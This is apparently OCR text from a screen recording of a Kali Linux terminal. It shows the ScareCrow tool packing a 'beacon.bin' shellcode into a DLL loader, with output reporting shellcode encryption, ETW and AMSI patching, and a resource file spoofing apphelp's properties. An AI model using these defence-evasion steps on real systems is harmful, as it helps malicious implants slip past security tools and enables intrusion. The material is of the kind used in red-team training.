 ojk — root@kali: ~/ScareCrow — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
~ — root@kali: ~ — ssh root@192.168.10.121
+
┌──(root㉿kali)-[~/ScareCrow]
└─# ./ScareCrow -I beacon.bin -domain www.example.com -Loader dll -Exec VirtualAlloc
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[*] Encrypting Shellcode Using ELZMA Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[+] Sleep Timer set for 2403 milliseconds
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With apphelp's Properties
[*] Compiling Payload